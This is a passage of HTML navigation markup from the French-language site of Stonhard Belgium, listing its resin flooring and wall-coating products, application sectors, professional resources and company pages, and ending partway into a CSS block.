                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-mma/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en MMA</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Planchers de méthacrylate de méthyle résistants aux produits chimiques pour une installation rapide et à basse température</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de sols<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de finition</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sols en résine époxy résistants aux produits chimiques et systèmes d'étanchéité haute performance</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de finition<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de mur</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements muraux en résine époxy et polyuréthane</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de mur<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Produits compl&#233;mentaires</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/revetements-de-sol-en-resine/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/betons-haute-resistance/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">B&#233;tons haute r&#233;sistance</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/primaires-de-sols-resine/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Primaires de sols r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/barrieres-flexibles-et-membranes-pour-sols-en-resine/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Barri&#232;res flexibles et membranes pour sols en r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/additifs-pour-revetements-de-sol/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Additifs pour rev&#234;tements de sol</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/systemes-d-attenuation-de-l-humidite/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Syst&#232;mes d&#39;att&#233;nuation de l&#39;humidit&#233;</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Produits compl&#233;mentaires<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Applications<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/aeronautique-et-aerospatiale/'>A&#201;RONAUTIQUE ET A&#201;ROSPATIALE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/industire-agro-alimentaire/'>Industire agro-alimentaire</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/secteur-de-la-sante/'>SECTEUR DE LA SANT&#201;</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/industrie-pharmaceutique/'>INDUSTRIE PHARMACEUTIQUE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/eaux-eaux-usees/'>EAUX/ EAUX US&#201;ES</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/industrie-miniere-chimie/'>INDUSTRIE MINI&#200;RE/ CHIMIE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/restaurants-hotels/'>RESTAURANTS/ H&#212;TELS</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/education/'>&#201;DUCATION</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/technologie/'>TECHNOLOGIE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/industrie-de-transformation/'>INDUSTRIE DE TRANSFORMATION</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/espaces-publics/'>ESPACES PUBLICS</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/commerce-de-detail/'>COMMERCE DE D&#201;TAIL</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/transports/'>TRANSPORTS</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/immeubles-de-bureaux-gestion-d-immeubles/'>IMMEUBLES DE BUREAUX/ GESTION D’IMMEUBLES</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/secteur-automobile/'>SECTEUR AUTOMOBILE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/production-automobile/'>PRODUCTION AUTOMOBILE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/commerce/'>COMMERCE</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/applications/distribution-logistique/'>DISTRIBUTION/ LOGISTIQUE</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architectes/ concepteurs<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/informations-produits/'>Informations produits</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/instructions-techniques/'>Instructions techniques</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/gamme-de-coloris/'>Gamme de coloris</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/dessins-techniques-detailles/'>Dessins techniques d&#233;taill&#233;s</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/architectes-concepteurs/solutions-durables/'>Solutions durables</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Contractants g&#233;n&#233;raux<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://fr.stonhard.be/contractants-generaux/informations-produits/'>Informations produits</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/contractants-generaux/instructions-techniques/'>Instructions techniques</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/contractants-generaux/gamme-de-coloris/'>Gamme de coloris</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.be/contractants-generaux/documentations/'>Documentations</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Soci&#233;t&#233;<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/medias/'>M&#233;dias</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/100-ans/'>100 ANS</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/a-propos-de-nous/'>A propos de nous</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/nos-materiaux/'>Nos materiaux</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/nos-certifications/'>Nos certifications</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/etudes-de-cas/'>&#201;tudes de cas</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/societe/notre-vision/'>Notre vision</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Propri&#233;t&#233;s<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-a-l-abrasion/'>r&#233;sistant &#224; l’abrasion</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-aux-produits-chimiques/'>r&#233;sistant aux produits chimiques</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/durable-ecologique/'>durable, &#233;cologique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistance-elevee-aux-chocs/'>r&#233;sistance &#233;lev&#233;e aux chocs</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/haute-resistance/'>haute r&#233;sistance</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/trafic-eleve/'>trafic &#233;lev&#233;</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/faible-odeur/'>faible odeur</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/antiderapant/'>antid&#233;rapant</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-aux-chocs-thermiques/'>r&#233;sistant aux chocs thermiques</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-a-l-eau/'>r&#233;sistant &#224; l’eau</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-a-l-usure/'>r&#233;sistant &#224; l’usure</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/sans-joints/'>sans joints</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/brillance-elevee/'>brillance &#233;lev&#233;e</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/impermeable-a-l-eau/'>imperm&#233;able &#224; l&#39;eau</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/ignifuge/'>ignifuge</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/surface-lisse/'>surface lisse</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/finition-texturee/'>finition textur&#233;e</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/revetement-de-sol-acoustique/'>rev&#234;tement de sol acoustique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/ergonomique/'>ergonomique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/elastique/'>&#233;lastique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/esd-conducteur/'>ESD, conducteur</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/pose-rapide-2-jours/'>pose rapide (&lt; 2 jours)</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/autolissant/'>autolissant</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/facile-d-entretien/'>facile d’entretien</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/antitaches/'>antitaches</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-aux-uv/'>r&#233;sistant aux UV</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://fr.stonhard.be/contact/'>Contact</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produits</span>
                            <ul>
                                        <li>
                                            <span>Solutions de sols</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Produits ESD</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements de sol sans joints, faciles &#224; nettoyer pour des usages n&#233;cessitant des sols ESD conducteurs</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-epoxy/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en &#233;poxy</p>
                                                                    <p class="product-descrip"><span>Sols durables et attrayants pour un usage industriel et commercial</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-urethane/' >
                                                                        <img src="/media/3105/urethane_menu-tile.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en urethane</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tement de sol r&#233;sineux r&#233;sistant aux chocs thermiques et au cyclage</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-mma/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en MMA</p>
                                                                    <p class="product-descrip"><span>Planchers de m&#233;thacrylate de m&#233;thyle r&#233;sistants aux produits chimiques pour une installation rapide et &#224; basse temp&#233;rature</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Sols haute performance pour usages industriels </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Sols textur&#233;s en r&#233;sine epoxy</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Sols esth&#233;tiques sans joints</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Sols anti-bruit</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tement de sol &#224; base d&#39;agr&#233;gats de couleur</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Syst&#232;me autolissant en r&#233;sine &#233;poxy</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Membrane &#233;tanche</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tements de sol pour parking</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Sols en r&#233;sine &#233;poxy r&#233;sistants aux produits chimiques et syst&#232;mes d&#39;&#233;tanch&#233;it&#233; haute performance</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tement de sol &#201;poxy D&#233;coratif avec Quartz et Verre Recycl&#233;</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Solutions de finition</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Sols en r&#233;sine &#233;poxy r&#233;sistants aux produits chimiques et syst&#232;mes d&#39;&#233;tanch&#233;it&#233; haute performance</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Solutions de mur</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements muraux en r&#233;sine &#233;poxy et polyur&#233;thane</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Produits compl&#233;mentaires</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/revetements-de-sol-en-resine/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Rev&#234;tements de sol en r&#233;sine</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/betons-haute-resistance/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">B&#233;tons haute r&#233;sistance</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/primaires-de-sols-resine/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Primaires de sols r&#233;sine</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/barrieres-flexibles-et-membranes-pour-sols-en-resine/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Barri&#232;res flexibles et membranes pour sols en r&#233;sine</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/additifs-pour-revetements-de-sol/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Additifs pour rev&#234;tements de sol</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/systemes-d-attenuation-de-l-humidite/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Syst&#232;mes d&#39;att&#233;nuation de l&#39;humidit&#233;</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Applications</span>
                        <ul>
                                    <li><a href="http://fr.stonhard.be/applications/aeronautique-et-aerospatiale/">A&#201;RONAUTIQUE ET A&#201;ROSPATIALE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industire-agro-alimentaire/">Industire agro-alimentaire</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/secteur-de-la-sante/">SECTEUR DE LA SANT&#201;</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industrie-pharmaceutique/">INDUSTRIE PHARMACEUTIQUE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/eaux-eaux-usees/">EAUX/ EAUX US&#201;ES</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industrie-miniere-chimie/">INDUSTRIE MINI&#200;RE/ CHIMIE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/restaurants-hotels/">RESTAURANTS/ H&#212;TELS</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/education/">&#201;DUCATION</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/technologie/">TECHNOLOGIE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industrie-de-transformation/">INDUSTRIE DE TRANSFORMATION</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/espaces-publics/">ESPACES PUBLICS</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/commerce-de-detail/">COMMERCE DE D&#201;TAIL</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/transports/">TRANSPORTS</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/immeubles-de-bureaux-gestion-d-immeubles/">IMMEUBLES DE BUREAUX/ GESTION D’IMMEUBLES</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/secteur-automobile/">SECTEUR AUTOMOBILE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/production-automobile/">PRODUCTION AUTOMOBILE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/commerce/">COMMERCE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/distribution-logistique/">DISTRIBUTION/ LOGISTIQUE</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architectes/ concepteurs</span>
                        <ul>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/informations-produits/">Informations produits</a></li>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/instructions-techniques/">Instructions techniques</a></li>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/gamme-de-coloris/">Gamme de coloris</a></li>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/dessins-techniques-detailles/">Dessins techniques d&#233;taill&#233;s</a></li>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/solutions-durables/">Solutions durables</a></li>
                        </ul>
                </li>
                <li>
                        <span>Contractants g&#233;n&#233;raux</span>
                        <ul>
                                <li><a href="http://fr.stonhard.be/contractants-generaux/informations-produits/">Informations produits</a></li>
                                <li><a href="http://fr.stonhard.be/contractants-generaux/instructions-techniques/">Instructions techniques</a></li>
                                <li><a href="http://fr.stonhard.be/contractants-generaux/gamme-de-coloris/">Gamme de coloris</a></li>
                                <li><a href="http://fr.stonhard.be/contractants-generaux/documentations/">Documentations</a></li>
                        </ul>
                </li>
                <li>
                        <span>Soci&#233;t&#233;</span>
                        <ul>
                                <li><a href="http://fr.stonhard.be/societe/medias/">M&#233;dias</a></li>
                                <li><a href="http://fr.stonhard.be/societe/100-ans/">100 ANS</a></li>
                                <li><a href="http://fr.stonhard.be/societe/a-propos-de-nous/">A propos de nous</a></li>
                                <li><a href="http://fr.stonhard.be/societe/faq/">FAQ</a></li>
                                <li><a href="http://fr.stonhard.be/societe/nos-materiaux/">Nos materiaux</a></li>
                                <li><a href="http://fr.stonhard.be/societe/nos-certifications/">Nos certifications</a></li>
                                <li><a href="http://fr.stonhard.be/societe/etudes-de-cas/">&#201;tudes de cas</a></li>
                                <li><a href="http://fr.stonhard.be/societe/videos/">Videos</a></li>
                                <li><a href="http://fr.stonhard.be/societe/notre-vision/">Notre vision</a></li>
                        </ul>
                </li>
                <li>
                        <span>Propri&#233;t&#233;s</span>
                        <ul>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-a-l-abrasion/">r&#233;sistant &#224; l’abrasion</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-aux-produits-chimiques/">r&#233;sistant aux produits chimiques</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/durable-ecologique/">durable, &#233;cologique</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistance-elevee-aux-chocs/">r&#233;sistance &#233;lev&#233;e aux chocs</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/haute-resistance/">haute r&#233;sistance</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/trafic-eleve/">trafic &#233;lev&#233;</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/faible-odeur/">faible odeur</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/antiderapant/">antid&#233;rapant</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-aux-chocs-thermiques/">r&#233;sistant aux chocs thermiques</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-a-l-eau/">r&#233;sistant &#224; l’eau</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-a-l-usure/">r&#233;sistant &#224; l’usure</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/sans-joints/">sans joints</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/brillance-elevee/">brillance &#233;lev&#233;e</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/impermeable-a-l-eau/">imperm&#233;able &#224; l&#39;eau</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/ignifuge/">ignifuge</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/surface-lisse/">surface lisse</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/finition-texturee/">finition textur&#233;e</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/revetement-de-sol-acoustique/">rev&#234;tement de sol acoustique</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/ergonomique/">ergonomique</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/elastique/">&#233;lastique</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/esd-conducteur/">ESD, conducteur</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/pose-rapide-2-jours/">pose rapide (&lt; 2 jours)</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/autolissant/">autolissant</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/facile-d-entretien/">facile d’entretien</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/antitaches/">antitaches</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-aux-uv/">r&#233;sistant aux UV</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://fr.stonhard.be/contact/'>Contact</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/StonhardBenelux/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-benelux/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/StonhardBNL"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
